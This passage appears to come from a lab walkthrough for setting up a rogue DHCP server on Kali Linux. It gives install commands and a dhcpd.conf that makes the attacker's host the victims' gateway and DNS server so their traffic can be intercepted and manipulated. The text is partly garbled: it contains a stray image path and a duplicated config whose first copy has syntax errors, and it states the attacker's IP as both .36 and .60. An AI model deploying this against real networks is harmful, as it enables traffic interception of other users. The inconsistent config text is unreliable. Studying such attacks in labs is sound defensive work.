 sudo apt-get update
sudo apt-get install isc-dhcp-server
STEP 2: Configure DHCP Server
Next, configure the DHCP server to assign IP addresses to devices on the network. I’ll modify
the /etc/dhcp/dhcpd.conf file.
Open the configuration file for editing:
sudo nano /etc/dhcp/dhcpd.conf
Add/replace its contents with the following configuration:
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.0 netmask 255.255.255.0 {
range 192.168.1.50 192.168.1.100;
option router 192.168.1.60
option domain-name-servers 192.168.1.60
option domain-name “rogue.local”;
}
GNU nano 8.0
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.0 netmask 255.255.255.0 {
range 192.168.1.50 192.168.1.100;
option routers 192.168.1.60;
option domain-name-servers 192.168.1.60;
option domain-name "rogue.local";
o range 192.168.1.50 192.168.1.100 : This defines the pool of IP addresses the rogue
DHCP server will assign to clients.
o option routers 192.168.1.60: This assigns your Kali machine (192.168.1.36) as the
default gateway.
o option domain-name-servers 192.168.1.60: This sets your kali Machine as the DNS
server, enabling you to intercept and manipulate DNStraffic.